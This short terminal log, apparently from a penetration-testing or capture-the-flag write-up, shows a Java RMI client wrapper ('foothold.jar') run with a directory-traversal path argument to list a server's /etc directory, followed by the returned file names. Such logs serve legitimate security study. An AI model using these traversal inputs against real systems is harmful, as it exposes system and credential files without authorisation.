 bash-4.4$ java -cp foothold.jar RMIClientWrapper list 53106895b73e "/../../../../../../etc"
<tWrapper list 53106895b73e "/../../../../../../etc"
Found file:
Found file: gshadow-
Found file: opt
Found file: rpc
Found file: rc0.d
Found file: manpath.config
Found file: ldap
Found file: calendar
Found file: tmpfiles.d
Found file: containerd
Found file: machine-id
Found file: legal
Found file: fstab
Found file: update-motd.d
Found file: python3
Found file: cron.d
Found file: security
Found file: newt
Found file: bash.bashrc
Found file: magic.mime
Found file: nsswitch.conf
Found file: gss
Found file: host.conf
Found file: sysctl.conf
Found file: libnl-3
Found file: libaudit.conf
Found file: rc1.d
Found file: fuse.conf
Found file: environment
Found file: nanorc
Found file: ufw
Found file: hostname
Found file: crontab